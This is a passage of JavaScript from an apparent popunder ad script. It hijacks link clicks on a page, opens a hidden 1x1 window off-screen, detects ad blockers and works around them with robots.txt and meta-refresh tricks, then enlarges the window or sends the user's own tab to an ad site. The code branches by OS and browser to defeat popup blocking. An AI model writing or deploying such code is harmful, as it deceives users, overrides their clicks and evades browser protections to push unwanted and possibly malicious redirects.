				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
